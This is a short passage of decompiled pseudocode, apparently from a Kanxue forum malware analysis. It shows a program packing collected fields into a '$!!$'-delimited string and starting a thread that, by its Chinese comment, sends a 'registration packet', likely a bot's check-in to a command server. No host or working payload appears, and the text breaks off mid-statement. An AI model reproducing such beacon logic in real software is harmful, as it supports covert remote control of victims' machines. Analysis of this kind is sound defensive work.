 strcpy(ArgList, "uds");
vsprintf_sub_4010B0(
(char *)Block,
"%s=%s$!!$%s$!!$%s$!!$%s$!!$%s$!!$%s$!!$",
ArgList,
(const char *)v38,
(const char *)v37,
(const char *)v36,
(const char *)v93,
(const char *)v94,
v95);
memset(&Parameter, 0, sizeof(Parameter));
sub_403360(&Parameter, v39, strlen((const char *)v39));
LOBYTE(v164) = 24;
j_j_free(v39);
if ( CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_4122A0, &Parameter, 0, &ThreadId) )// 发送注册包
{
if ( 0x7FFFFFFF - v130 >= v134[0] )
看雪